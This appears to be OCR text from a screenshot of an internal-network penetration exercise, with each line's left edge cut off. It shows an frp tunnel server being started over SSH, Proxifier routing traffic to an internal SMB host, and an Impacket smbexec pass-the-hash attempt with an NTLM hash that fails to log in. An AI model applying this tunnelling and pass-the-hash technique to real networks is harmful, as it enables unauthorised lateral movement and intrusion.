 right (c) 2002 NetSarang Computer, Inc. All rights reserved.
`help' to learn how to use Xshell prompt.
~]$
ecting to 2...
ection established.
scape to local shell, press 'Ctrl+Alt+]'.
ING! The remote SSH server rejected X11 forw
login: Fri Dec 10 15:47:52 2021 from 6
t@VM-0-16-centos ~]# cd /home/mzzd/frp/
t@VM-0-16-centos frp]# ls
frps.ini
t@VM-0-16-centos frp]# ./frps
/12/10 16:09:02 [I] [root.go:202] frps uses
/12/10 16:09:02 [I] [service.go:192] frps tc
/12/10 16:09:02 [I] [root.go:209] frps start
/12/10 16:09:04 [I] [service.go:447] [d91582
os [windows] arch [amd64]
/12/10 16:09:04 [I] [tcp.go:63] [d9158273eaa
/12/10 16:09:04 [I] [control.go:444] [d91582
/12/10 16:09:08 [I] [proxy.go:179] [d9158273
/12/10 16:10:50 [I] [proxy.go:179] [d9158273
/12/10 16:11:05 [I] [proxy.go:179] [d9158273
Proxifier
File Profile Log View Help
Connections
Application Target Time/Status Rule : Proxy
Connections Traffic Statistics
[12.10 16:09:16]
[12.10 16:09:16] Welcome to Proxifier v3.31
[12.10 16:09:16] This trial version expires on January 3, 2022 (25 days left)
[12.10 16:09:16] Order online: www.proxifier.com/order.htm
[12.10 16:09:16]
[12.10 16:11:05] python.exe *64 - 192.168.0.180:445 open through proxy 4 0:60000 SOCK
[12.10 16:11:05] python.exe *64 - 192.168.0.180:445 close, 835 bytes sent, 1515 bytes (1.47 KB)
F:\Mzzd\tools\内网\impacket-master\examples
λ python smbexec.py nicole@192.168.0.180 -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
73c59d7e0c089c0
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a b
ad username or authentication information.)
F:\Mzzd\tools\内网\impacket-master\examples
λ